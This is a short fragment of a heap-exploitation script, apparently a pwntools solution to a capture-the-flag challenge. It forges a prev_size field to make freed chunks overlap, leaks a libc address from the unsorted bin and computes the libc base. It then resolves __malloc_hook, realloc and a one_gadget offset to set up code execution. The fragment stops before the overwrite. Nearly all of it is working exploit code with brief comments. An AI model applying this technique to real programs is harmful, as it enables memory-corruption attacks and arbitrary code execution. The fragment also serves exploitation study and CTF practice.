 add(0,0xF8) # -> chunk0
add(1,0x68) # -> chunk1 -> size less than 0x80(fastbin)
add(2,0xF8) # -> chunk2(>0x100)
add(3,0x68) # -> chunk3 use for isolate top_chunk
delete(0)
edit(1,0x70,b"\x00"*(0x60) + p64(0x170) + b'\x00')
delete(2) # really is free(2) + free(1) + free(0)
add(4,0xF8) #really is add(0) unsortedbin has chunk1 + chunk2 -> so chunk1 fd is libc_addr
show(1)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
padding= 0x3c4b78
libc_base = leak_addr - padding
log.success('libc_base is  -->' + hex(libc_base))
malloc_hook=libc_base+libc.sym['__malloc_hook']
realloc=libc_base+libc.sym['realloc']
one_gadget=libc_base+0x4527a